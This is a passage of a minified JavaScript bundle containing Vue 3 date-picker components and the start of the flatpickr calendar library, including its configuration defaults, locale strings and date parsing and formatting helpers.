y=t.flow[i.value];(y===Dr.hours||y===Dr.minutes||y===Dr.seconds)&&d(y,"toggleTimePicker",!0,!0,y)};return{childMount:o,updateFlowStep:l,resetFlow:u,handleFlow:f,flowStep:i}},u2={key:1,class:"dp__input_wrap"},c2=["id","name","inputmode","placeholder","disabled","readonly","required","value","autocomplete","aria-label","aria-disabled","aria-invalid"],f2={key:2,class:"dp--clear-btn"},d2=["aria-label"],h2=Vn({compatConfig:{MODE:3},__name:"DatepickerInput",props:{isMenuOpen:{type:Boolean,default:!1},inputValue:{type:String,default:""},...zd},emits:["clear","open","update:input-value","set-input-date","close","select-date","set-empty-date","toggle","focus-prev","focus","blur","real-blur","text-input"],setup(t,{expose:n,emit:r}){const i=r,a=t,{defaultedTextInput:s,defaultedAriaLabels:o,defaultedInline:l,defaultedConfig:u,defaultedRange:d,defaultedMultiDates:f,defaultedUI:m,getDefaultPattern:y,getDefaultStartTime:g}=Mn(a),{checkMinMaxRange:b}=Ss(a),C=Ue(),D=Ue(null),S=Ue(!1),P=Ue(!1),T=We(()=>({dp__pointer:!a.disabled&&!a.readonly&&!s.value.enabled,dp__disabled:a.disabled,dp__input_readonly:!s.value.enabled,dp__input:!0,dp__input_icon_pad:!a.hideInputIcon,dp__input_valid:typeof a.state=="boolean"?a.state:!1,dp__input_invalid:typeof a.state=="boolean"?!a.state:!1,dp__input_focus:S.value||a.isMenuOpen,dp__input_reg:!s.value.enabled,...m.value.input??{}})),k=()=>{i("set-input-date",null),a.clearable&&a.autoApply&&(i("set-empty-date"),C.value=null)},H=pe=>{const Xe=g();return xF(pe,s.value.format??y(),Xe??LE({},a.enableSeconds),a.inputValue,P.value,a.formatLocale)},$=pe=>{const{rangeSeparator:Xe}=s.value,[ee,ve]=pe.split(`${Xe}`);if(ee){const De=H(ee.trim()),Fe=ve?H(ve.trim()):void 0;if(fo(De,Fe))return;const O=De&&Fe?[De,Fe]:[De];b(Fe,O,0)&&(C.value=De?O:null)}},p=()=>{P.value=!0},j=pe=>{if(d.value.enabled)$(pe);else if(f.value.enabled){const Xe=pe.split(";");C.value=Xe.map(ee=>H(ee.trim())).filter(ee=>ee)}else C.value=H(pe)},I=pe=>{var Xe;const ee=typeof pe=="string"?pe:(Xe=pe.target)==null?void 0:Xe.value;ee!==""?(s.value.openMenu&&!a.isMenuOpen&&i("open"),j(ee),i("set-input-date",C.value)):k(),P.value=!1,i("update:input-value",ee),i("text-input",pe,C.value)},V=pe=>{s.value.enabled?(j(pe.target.value),s.value.enterSubmit&&em(C.value)&&a.inputValue!==""?(i("set-input-date",C.value,!0),C.value=null):s.value.enterSubmit&&a.inputValue===""&&(C.value=null,i("clear"))):ae(pe)},oe=(pe,Xe)=>{s.value.enabled&&s.value.tabSubmit&&!Xe&&j(pe.target.value),s.value.tabSubmit&&em(C.value)&&a.inputValue!==""?(i("set-input-date",C.value,!0,!0),C.value=null):s.value.tabSubmit&&a.inputValue===""&&(C.value=null,i("clear",!0))},J=()=>{S.value=!0,i("focus"),fr().then(()=>{var pe;s.value.enabled&&s.value.selectOnFocus&&((pe=D.value)==null||pe.select())})},ae=pe=>{if(ms(pe,u.value,!0),s.value.enabled&&s.value.openMenu&&!l.value.input){if(s.value.openMenu==="open"&&!a.isMenuOpen)return i("open");if(s.value.openMenu==="toggle")return i("toggle")}else s.value.enabled||i("toggle")},G=()=>{i("real-blur"),S.value=!1,(!a.isMenuOpen||l.value.enabled&&l.value.input)&&i("blur"),a.autoApply&&s.value.enabled&&C.value&&!a.isMenuOpen&&(i("set-input-date",C.value),i("select-date"),C.value=null)},X=pe=>{ms(pe,u.value,!0),i("clear")},Y=()=>{i("close")},ue=pe=>{if(pe.key==="Tab"&&oe(pe),pe.key==="Enter"&&V(pe),pe.key==="Escape"&&s.value.escClose&&Y(),!s.value.enabled){if(pe.code==="Tab")return;pe.preventDefault()}},he=()=>{var pe;(pe=D.value)==null||pe.focus({preventScroll:!0})},fe=pe=>{C.value=pe},Pe=pe=>{pe.key===An.tab&&oe(pe,!0)};return n({focusInput:he,setParsedDate:fe}),(pe,Xe)=>{var ee,ve,De;return be(),Ie("div",{onClick:ae},[pe.$slots.trigger&&!pe.$slots["dp-input"]&&!Q(l).enabled?rt(pe.$slots,"trigger",{key:0}):Ye("",!0),!pe.$slots.trigger&&(!Q(l).enabled||Q(l).input)?(be(),Ie("div",u2,[pe.$slots["dp-input"]&&!pe.$slots.trigger&&(!Q(l).enabled||Q(l).enabled&&Q(l).input)?rt(pe.$slots,"dp-input",{key:0,value:t.inputValue,isMenuOpen:t.isMenuOpen,onInput:I,onEnter:V,onTab:oe,onClear:X,onBlur:G,onKeypress:ue,onPaste:p,onFocus:J,openMenu:()=>pe.$emit("open"),closeMenu:()=>pe.$emit("close"),toggleMenu:()=>pe.$emit("toggle")}):Ye("",!0),pe.$slots["dp-input"]?Ye("",!0):(be(),Ie("input",{key:1,id:pe.uid?`dp-input-${pe.uid}`:void 0,ref_key:"inputRef",ref:D,"data-test-id":"dp-input",name:pe.name,class:xt(T.value),inputmode:Q(s).enabled?"text":"none",placeholder:pe.placeholder,disabled:pe.disabled,readonly:pe.readonly,required:pe.required,value:t.inputValue,autocomplete:pe.autocomplete,"aria-label":(ee=Q(o))==null?void 0:ee.input,"aria-disabled":pe.disabled||void 0,"aria-invalid":pe.state===!1?!0:void 0,onInput:I,onBlur:G,onFocus:J,onKeypress:ue,onKeydown:Xe[0]||(Xe[0]=Fe=>ue(Fe)),onPaste:p},null,42,c2)),L("div",{onClick:Xe[3]||(Xe[3]=Fe=>i("toggle"))},[pe.$slots["input-icon"]&&!pe.hideInputIcon?(be(),Ie("span",{key:0,class:"dp__input_icon",onClick:Xe[1]||(Xe[1]=Fe=>i("toggle"))},[rt(pe.$slots,"input-icon")])):Ye("",!0),!pe.$slots["input-icon"]&&!pe.hideInputIcon&&!pe.$slots["dp-input"]?(be(),Bt(Q(Il),{key:1,"aria-label":(ve=Q(o))==null?void 0:ve.calendarIcon,class:"dp__input_icon dp__input_icons",onClick:Xe[2]||(Xe[2]=Fe=>i("toggle"))},null,8,["aria-label"])):Ye("",!0)]),pe.$slots["clear-icon"]&&(pe.alwaysClearable||t.inputValue&&pe.clearable&&!pe.disabled&&!pe.readonly)?(be(),Ie("span",f2,[rt(pe.$slots,"clear-icon",{clear:X})])):Ye("",!0),!pe.$slots["clear-icon"]&&(pe.alwaysClearable||pe.clearable&&t.inputValue&&!pe.disabled&&!pe.readonly)?(be(),Ie("button",{key:3,"aria-label":(De=Q(o))==null?void 0:De.clearInput,class:"dp--clear-btn",type:"button",onKeydown:Xe[4]||(Xe[4]=Fe=>Q(Br)(Fe,()=>X(Fe),!0,Pe)),onClick:Xe[5]||(Xe[5]=hl(Fe=>X(Fe),["prevent"]))},[Ht(Q(DE),{class:"dp__input_icons","data-test-id":"clear-icon"})],40,d2)):Ye("",!0)])):Ye("",!0)])}}}),p2=typeof window<"u"?window:void 0,Wh=()=>{},m2=t=>Sm()?(cw(t),!0):!1,g2=(t,n,r,i)=>{if(!t)return Wh;let a=Wh;const s=kn(()=>Q(t),l=>{a(),l&&(l.removeEventListener(n,r),l.addEventListener(n,r,i),a=()=>{l.removeEventListener(n,r,i),a=Wh})},{immediate:!0,flush:"post"}),o=()=>{s(),a()};return m2(o),o},v2=(t,n,r,i={})=>{const{window:a=p2,event:s="pointerdown"}=i;return a?g2(a,s,o=>{const l=er(t),u=er(n);!l||!u||l===o.target||o.composedPath().includes(l)||o.composedPath().includes(u)||r(o)},{passive:!0}):void 0},y2=["data-dp-mobile"],b2=Vn({compatConfig:{MODE:3},__name:"VueDatePicker",props:{...zd},emits:["update:model-value","update:model-timezone-value","text-submit","closed","cleared","open","focus","blur","internal-model-change","recalculate-position","flow-step","update-month-year","invalid-select","invalid-fixed-range","tooltip-open","tooltip-close","time-picker-open","time-picker-close","am-pm-change","range-start","range-end","date-update","invalid-date","overlay-toggle","text-input"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=Ue(!1),l=oo(a,"modelValue"),u=oo(a,"timezone"),d=Ue(null),f=Ue(null),m=Ue(null),y=Ue(!1),g=Ue(null),b=Ue(!1),C=Ue(!1),D=Ue(!1),S=Ue(!1),{setMenuFocused:P,setShiftKey:T}=jE(),{clearArrowNav:k}=Ts(),{validateDate:H,isValidTime:$}=Ss(a),{defaultedTransitions:p,defaultedTextInput:j,defaultedInline:I,defaultedConfig:V,defaultedRange:oe,defaultedMultiDates:J}=Mn(a),{menuTransition:ae,showTransition:G}=hc(p),{isMobile:X}=GE(V),Y=jr();yn(()=>{O(a.modelValue),fr().then(()=>{if(!I.value.enabled){const Be=ee(g.value);Be==null||Be.addEventListener("scroll",te),window==null||window.addEventListener("resize",se)}}),I.value.enabled&&(o.value=!0),window==null||window.addEventListener("keyup",He),window==null||window.addEventListener("keydown",Le)}),ca(()=>{if(!I.value.enabled){const Be=ee(g.value);Be==null||Be.removeEventListener("scroll",te),window==null||window.removeEventListener("resize",se)}window==null||window.removeEventListener("keyup",He),window==null||window.removeEventListener("keydown",Le)});const ue=si(s,"all",a.presetDates),he=si(s,"input");kn([l,u],()=>{O(l.value)},{deep:!0});const{openOnTop:fe,menuStyle:Pe,xCorrect:pe,setMenuPosition:Xe,getScrollableParent:ee,shadowRender:ve}=i2({menuRef:d,menuRefInner:f,inputRef:m,pickerWrapperRef:g,inline:I,emit:i,props:a,slots:s}),{inputValue:De,internalModelValue:Fe,parseExternalModelValue:O,emitModelValue:me,formatInputValue:Ge,checkBeforeEmit:bt}=JF(i,a,y),Te=We(()=>({dp__main:!0,dp__theme_dark:a.dark,dp__theme_light:!a.dark,dp__flex_display:I.value.enabled,"dp--flex-display-collapsed":D.value,dp__flex_display_with_input:I.value.input})),ft=We(()=>a.dark?"dp__theme_dark":"dp__theme_light"),F=We(()=>a.teleport?{to:typeof a.teleport=="boolean"?"body":a.teleport,disabled:!a.teleport||I.value.enabled}:{}),W=We(()=>({class:"dp__outer_menu_wrap"})),x=We(()=>I.value.enabled&&(a.timePicker||a.monthPicker||a.yearPicker||a.quarterPicker)),le=()=>{var Be,nt;return((nt=(Be=m.value)==null?void 0:Be.$el)==null?void 0:nt.getBoundingClientRect())??{width:0,left:0,right:0}},te=()=>{o.value&&(V.value.closeOnScroll?wt():Xe())},se=()=>{var Be;o.value&&Xe();const nt=((Be=f.value)==null?void 0:Be.$el.getBoundingClientRect().width)??0;D.value=document.body.offsetWidth<=nt},He=Be=>{Be.key==="Tab"&&!I.value.enabled&&!a.teleport&&V.value.tabOutClosesMenu&&(g.value.contains(document.activeElement)||wt()),C.value=Be.shiftKey},Le=Be=>{C.value=Be.shiftKey},Ve=()=>{!a.disabled&&!a.readonly&&(ve(Y,pb,a),Xe(!1),o.value=!0,o.value&&i("open"),o.value||Ze(),O(a.modelValue))},Ne=()=>{var Be,nt;De.value="",Ze(),(Be=f.value)==null||Be.onValueCleared(),(nt=m.value)==null||nt.setParsedDate(null),i("update:model-value",null),i("update:model-timezone-value",null),i("cleared"),V.value.closeOnClearValue&&wt()},Z=()=>{const Be=Fe.value;return!Be||!Array.isArray(Be)&&H(Be)?!0:Array.isArray(Be)?J.value.enabled||Be.length===2&&H(Be[0])&&H(Be[1])?!0:oe.value.partialRange&&!a.timePicker?H(Be[0]):!1:!1},we=()=>{bt()&&Z()?(me(),wt()):i("invalid-select",Fe.value)},Ce=Be=>{Je(),me(),V.value.closeOnAutoApply&&!Be&&wt()},Je=()=>{m.value&&j.value.enabled&&m.value.setParsedDate(Fe.value)},pt=(Be=!1)=>{a.autoApply&&$(Fe.value)&&Z()&&(oe.value.enabled&&Array.isArray(Fe.value)?(oe.value.partialRange||Fe.value.length===2)&&Ce(Be):Ce(Be))},Ze=()=>{j.value.enabled||(Fe.value=null)},wt=(Be=!1)=>{var nt,R;Be&&Fe.value&&V.value.setDateOnMenuClose&&we(),I.value.enabled||(o.value&&(o.value=!1,pe.value=!1,P(!1),T(!1),k(),i("closed"),De.value&&O(l.value)),Ze(),i("blur"),(R=(nt=f.value)==null?void 0:nt.$el)==null||R.remove())},Xt=(Be,nt,R=!1)=>{if(!Be){Fe.value=null;return}const B=Array.isArray(Be)?!Be.some(Se=>!H(Se)):H(Be),ne=$(Be);B&&ne?(S.value=!0,Fe.value=Be,nt?(b.value=R,we(),i("text-submit")):a.autoApply&&pt(),fr().then(()=>{S.value=!1})):i("invalid-date",Be)},Jt=()=>{a.autoApply&&$(Fe.value)&&me(),Je()},on=()=>o.value?wt():Ve(),en=Be=>{Fe.value=Be},Nn=()=>{j.value.enabled&&(y.value=!0,Ge()),i("focus")},Ft=()=>{if(j.value.enabled&&(y.value=!1,O(a.modelValue),b.value)){const Be=TF(g.value,C.value);Be==null||Be.focus()}i("blur")},gn=Be=>{f.value&&f.value.updateMonthYear(0,{month:sb(Be.month),year:sb(Be.year)})},bn=Be=>{O(Be??a.modelValue)},ye=(Be,nt)=>{var R;(R=f.value)==null||R.switchView(Be,nt)},qe=(Be,nt)=>V.value.onClickOutside?V.value.onClickOutside(Be,nt):wt(!0),dt=(Be=0)=>{var nt;(nt=f.value)==null||nt.handleFlow(Be)},mt=()=>d;return v2(d,m,Be=>qe(Z,Be)),n({closeMenu:wt,selectDate:we,clearValue:Ne,openMenu:Ve,onScroll:te,formatInputValue:Ge,updateInternalModelValue:en,setMonthYear:gn,parseModel:bn,switchView:ye,toggleMenu:on,handleFlow:dt,getDpWrapMenuRef:mt}),(Be,nt)=>(be(),Ie("div",{ref_key:"pickerWrapperRef",ref:g,class:xt(Te.value),"data-datepicker-instance":"","data-dp-mobile":Q(X)},[Ht(h2,tr({ref_key:"inputRef",ref:m,"input-value":Q(De),"onUpdate:inputValue":nt[0]||(nt[0]=R=>$n(De)?De.value=R:null),"is-menu-open":o.value},Be.$props,{onClear:Ne,onOpen:Ve,onSetInputDate:Xt,onSetEmptyDate:Q(me),onSelectDate:we,onToggle:on,onClose:wt,onFocus:Nn,onBlur:Ft,onRealBlur:nt[1]||(nt[1]=R=>y.value=!1),onTextInput:nt[2]||(nt[2]=R=>Be.$emit("text-input",R))}),br({_:2},[Cn(Q(he),(R,B)=>({name:R,fn:Rt(ne=>[rt(Be.$slots,R,sr(Or(ne)))])}))]),1040,["input-value","is-menu-open","onSetEmptyDate"]),(be(),Bt(rc(Be.teleport?Nm:"div"),sr(Or(F.value)),{default:Rt(()=>[Ht(ja,{name:Q(ae)(Q(fe)),css:Q(G)&&!Q(I).enabled},{default:Rt(()=>[o.value?(be(),Ie("div",tr({key:0,ref_key:"dpWrapMenuRef",ref:d},W.value,{class:{"dp--menu-wrapper":!Q(I).enabled},style:Q(I).enabled?void 0:Q(Pe)}),[Ht(pb,tr({ref_key:"dpMenuRef",ref:f},Be.$props,{"internal-model-value":Q(Fe),"onUpdate:internalModelValue":nt[3]||(nt[3]=R=>$n(Fe)?Fe.value=R:null),class:{[ft.value]:!0,"dp--menu-wrapper":Be.teleport},"open-on-top":Q(fe),"no-overlay-focus":x.value,collapse:D.value,"get-input-rect":le,"is-text-input-date":S.value,onClosePicker:wt,onSelectDate:we,onAutoApply:pt,onTimeUpdate:Jt,onFlowStep:nt[4]||(nt[4]=R=>Be.$emit("flow-step",R)),onUpdateMonthYear:nt[5]||(nt[5]=R=>Be.$emit("update-month-year",R)),onInvalidSelect:nt[6]||(nt[6]=R=>Be.$emit("invalid-select",Q(Fe))),onAutoApplyInvalid:nt[7]||(nt[7]=R=>Be.$emit("invalid-select",R)),onInvalidFixedRange:nt[8]||(nt[8]=R=>Be.$emit("invalid-fixed-range",R)),onRecalculatePosition:Q(Xe),onTooltipOpen:nt[9]||(nt[9]=R=>Be.$emit("tooltip-open",R)),onTooltipClose:nt[10]||(nt[10]=R=>Be.$emit("tooltip-close",R)),onTimePickerOpen:nt[11]||(nt[11]=R=>Be.$emit("time-picker-open",R)),onTimePickerClose:nt[12]||(nt[12]=R=>Be.$emit("time-picker-close",R)),onAmPmChange:nt[13]||(nt[13]=R=>Be.$emit("am-pm-change",R)),onRangeStart:nt[14]||(nt[14]=R=>Be.$emit("range-start",R)),onRangeEnd:nt[15]||(nt[15]=R=>Be.$emit("range-end",R)),onDateUpdate:nt[16]||(nt[16]=R=>Be.$emit("date-update",R)),onInvalidDate:nt[17]||(nt[17]=R=>Be.$emit("invalid-date",R)),onOverlayToggle:nt[18]||(nt[18]=R=>Be.$emit("overlay-toggle",R)),onMenuBlur:nt[19]||(nt[19]=R=>Be.$emit("blur"))}),br({_:2},[Cn(Q(ue),(R,B)=>({name:R,fn:Rt(ne=>[rt(Be.$slots,R,sr(Or({...ne})))])}))]),1040,["internal-model-value","class","open-on-top","no-overlay-focus","collapse","is-text-input-date","onRecalculatePosition"])],16)):Ye("",!0)]),_:3},8,["name","css"])]),_:3},16))],10,y2))}}),jg=(()=>{const t=b2;return t.install=n=>{n.component("Vue3DatePicker",t)},t})(),w2=Object.freeze(Object.defineProperty({__proto__:null,default:jg},Symbol.toStringTag,{value:"Module"}));Object.entries(w2).forEach(([t,n])=>{t!=="default"&&(jg[t]=n)});const _2={class:"twelve"},C2=["id","name","value"],E2={__name:"DateTimePicker",props:{id:{type:String,default:""},name:{type:String,default:""},value:{type:String,default:""},dateFormat:{type:String,default:"yyyy-MM-dd H:mm:ss"}},setup(t){const n=t,r=Ue(),i=Ue(n.value);return yn(()=>{r.value=i.value}),kn(r,a=>{i.value=Ii(new Date(a),n.dateFormat)}),(a,s)=>(be(),Ie("div",_2,[Ht(Q(jg),{modelValue:r.value,"onUpdate:modelValue":s[0]||(s[0]=o=>r.value=o),format:t.dateFormat,"auto-apply":""},null,8,["modelValue","format"]),L("input",{id:t.id,name:t.name,type:"hidden",value:i.value},null,8,C2)]))}};var Yh=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],tl={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:typeof window=="object"&&window.navigator.userAgent.indexOf("MSIE")===-1,ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return typeof console<"u"&&console.warn(t)},getWeek:function(t){var n=new Date(t.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var r=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-r.getTime())/864e5-3+(r.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},Wu={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var n=t%100;if(n>3&&n<21)return"th";switch(n%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},qr=function(t,n){return n===void 0&&(n=2),("000"+t).slice(n*-1)},mi=function(t){return t===!0?1:0};function mb(t,n){var r;return function(){var i=this,a=arguments;clearTimeout(r),r=setTimeout(function(){return t.apply(i,a)},n)}}var qh=function(t){return t instanceof Array?t:[t]};function Nr(t,n,r){if(r===!0)return t.classList.add(n);t.classList.remove(n)}function nn(t,n,r){var i=window.document.createElement(t);return n=n||"",r=r||"",i.className=n,r!==void 0&&(i.textContent=r),i}function Zc(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function QE(t,n){if(n(t))return t;if(t.parentNode)return QE(t.parentNode,n)}function Jc(t,n){var r=nn("div","numInputWrapper"),i=nn("input","numInput "+t),a=nn("span","arrowUp"),s=nn("span","arrowDown");if(navigator.userAgent.indexOf("MSIE 9.0")===-1?i.type="number":(i.type="text",i.pattern="\\d*"),n!==void 0)for(var o in n)i.setAttribute(o,n[o]);return r.appendChild(i),r.appendChild(a),r.appendChild(s),r}function ni(t){try{if(typeof t.composedPath=="function"){var n=t.composedPath();return n[0]}return t.target}catch{return t.target}}var zh=function(){},sd=function(t,n,r){return r.months[n?"shorthand":"longhand"][t]},A2={D:zh,F:function(t,n,r){t.setMonth(r.months.longhand.indexOf(n))},G:function(t,n){t.setHours((t.getHours()>=12?12:0)+parseFloat(n))},H:function(t,n){t.setHours(parseFloat(n))},J:function(t,n){t.setDate(parseFloat(n))},K:function(t,n,r){t.setHours(t.getHours()%12+12*mi(new RegExp(r.amPM[1],"i").test(n)))},M:function(t,n,r){t.setMonth(r.months.shorthand.indexOf(n))},S:function(t,n){t.setSeconds(parseFloat(n))},U:function(t,n){return new Date(parseFloat(n)*1e3)},W:function(t,n,r){var i=parseInt(n),a=new Date(t.getFullYear(),0,2+(i-1)*7,0,0,0,0);return a.setDate(a.getDate()-a.getDay()+r.firstDayOfWeek),a},Y:function(t,n){t.setFullYear(parseFloat(n))},Z:function(t,n){return new Date(n)},d:function(t,n){t.setDate(parseFloat(n))},h:function(t,n){t.setHours((t.getHours()>=12?12:0)+parseFloat(n))},i:function(t,n){t.setMinutes(parseFloat(n))},j:function(t,n){t.setDate(parseFloat(n))},l:zh,m:function(t,n){t.setMonth(parseFloat(n)-1)},n:function(t,n){t.setMonth(parseFloat(n)-1)},s:function(t,n){t.setSeconds(parseFloat(n))},u:function(t,n){return new Date(parseFloat(n))},w:zh,y:function(t,n){t.setFullYear(2e3+parseFloat(n))}},Ws={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},vu={Z:function(t){return t.toISOString()},D:function(t,n,r){return n.weekdays.shorthand[vu.w(t,n,r)]},F:function(t,n,r){return sd(vu.n(t,n,r)-1,!1,n)},G:function(t,n,r){return qr(vu.h(t,n,r))},H:function(t){return qr(t.getHours())},J:function(t,n){return n.ordinal!==void 0?t.getDate()+n.ordinal(t.getDate()):t.getDate()},K:function(t,n){return n.amPM[mi(t.getHours()>11)]},M:function(t,n){return sd(t.getMonth(),!0,n)},S:function(t){return qr(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,n,r){return r.getWeek(t)},Y:function(t){return qr(t.getFullYear(),4)},d:function(t){return qr(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return qr(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,n){return n.weekdays.longhand[t.getDay()]},m:function(t){return qr(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}},KE=function(t){var n=t.config,r=n===void 0?tl:n,i=t.l10n,a=i===void 0?Wu:i,s=t.isMobile,o=s===void 0?!1:s;return function(l,u,d){var f=d||a;return r.formatDate!==void 0&&!o?r.formatDate(l,u,f):u.split("").map(function(m,y,g){return vu[m]&&g[y-1]!=="\\"?vu[m](l,f,r):m!=="\\"?m:""}).join("")}},nm=function(t){var n=t.config,r=n===void 0?tl:n,i=t.l10n,a=i===void 0?Wu:i;return function(s,o,l,u){if(!(s!==0&&!s)){var d=u||a,f,m=s;if(s instanceof Date)f=new Date(s.getTime());else if(typeof s!="string"&&s.toFixed!==void 0)f=new Date(s);else if(typeof s=="string"){var y=o||(r||tl).dateFormat,g=String(s).trim();if(g==="today")f=new Date,l=!0;else if(r&&r.parseDate)f=r.parseDate(s,y);else if(/Z$/.test(g)||/GMT$/.test(g))f=new Date(s);else{for(var b=void 0,C=[],D=0,S=0,P="";D<y.length;D++){var T=y[D],k=T==="\\",H=y[D-1]==="\\"||k;if(Ws[T]&&!H){P+=Ws[T];var $=new RegExp(P).exec(s);$&&(b=!0)&&C[T!=="Y"?"push":"unshift"]({fn:A2[T],val:$[++S]})}else k||(P+=".")}f=!r||!r.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0)),C.forEach(function(p){var j=p.fn,I=p.val;return f=j(f,I,d)||f}),f=b?f:void 0}}if(!(f instanceof Date&&!isNaN(f.getTime()))){r.errorHandler(new Error("Invalid date provided: "+m));return}return l===!0&&f.setHours(0,0,0,0),f}}};function ri(t,n,r){return r===void 0&&(r=!0),r!==!1?new Date(t.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):t.getTime()-n.getTime()}var T2=function(t,n,r){return t>Math.min(n,r)&&t<Math.max(n,r)},Gh=function(t,n,r){return t*3600+n*60+r},S2=function(t){var n=Math.floor(t/3600),r=(t-n*3600)/60;return[n,r,t-n*3600-r*60]},D2={DAY:864e5};function Qh(t){var n=t.defaultHour,r=t.defaultMinute,i=t.defaultSeconds;if(t.minDate!==void 0){var a=t.minDate.getHours(),s=t.minDate.getMinutes(),o=t.minDate.getSeconds();n<a&&(n=a),n===a&&r<s&&(r=s),n===a&&r===s&&i<o&&(i=t.minDate.getSeconds())}if(t.maxDate!==void 0){var l=t.maxDate.getHours(),u=t.maxDate.getMinutes();n=Math.min(n,l),n===l&&(r=Math.min(u,r)),n===l&&r===u&&(i=t.maxDate.getSeconds())}return{hours:n,minutes:r,seconds:i}}typeof Object.assign!="function"&&(Object.assign=function(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(l){l&&Object.keys(l).forEach(function(u){return t[u]=l[u]})},a=0,s=n;a<s.length;a++){var o=s[a];i(o)}return t});var Sr=function(){return Sr=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t},Sr.apply(this,arguments)},gb=function(){for(var t=0,n=0,r=arguments.length;n<r;n++)t+=arguments[n].length;for(var i=Array(t),a=0,n=0;n<r;n++)for(var s=arguments[n],o=0,l=s.length;o<l;o++,a++)i[a]=s[o];return i},x2=300;function k2(t,n){var r={config:Sr(Sr({},tl),Jn.defaultConfig),l10n:Wu};r.parseDate=nm({config:r.config,l10n:r.l10n}),r._handlers=[],r.pluginElements=[],r.loadedPlugins=[],r._bind=C,r._setHoursFromDate=y,r._positionCalendar=He,r.changeMonth=pe,r.changeYear=O,r.clear=Xe,r.close=ee,r.onMouseOver=ft,r._createElement=nn,r.createDay=$,r.destroy=ve,r.isEnabled=me,r.jumpToDate=P,r.updateValue=mt,r.open=W,r.redraw=Ne,r.set=Je,r.setDate=Ze,r.toggle=Nn;function i(){r.utils={getDaysInMonth:function(R,B){return R===void 0&&(R=r.currentMonth),B===void 0&&(B=r.currentYear),R===1&&(B%4===0&&B%100!==0||B%400===0)?29:r.l10n.daysInMonth[R]}}}function a(){r.element=r.input=t,r.isOpen=!1,le(),se(),Jt(),Xt(),i(),r.isMobile||H(),S(),(r.selectedDates.length||r.config.noCalendar)&&(r.config.enableTime&&y(r.config.noCalendar?r.latestSelectedDateObj:void 0),mt(!1)),l();var R=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!r.isMobile&&R&&He(),Ft("onReady")}function s(){var R;return((R=r.calendarContainer)===null||R===void 0?void 0:R.getRootNode()).activeElement||document.activeElement}function o(R){return R.bind(r)}function l(){var R=r.config;R.weekNumbers===!1&&R.showMonths===1||R.noCalendar!==!0&&window.requestAnimationFrame(function(){if(r.calendarContainer!==void 0&&(r.calendarContainer.style.visibility="hidden",r.calendarContainer.style.display="block"),r.daysContainer!==void 0){var B=(r.days.offsetWidth+1)*R.showMonths;r.daysContainer.style.width=B+"px",r.calendarContainer.style.width=B+(r.weekWrapper!==void 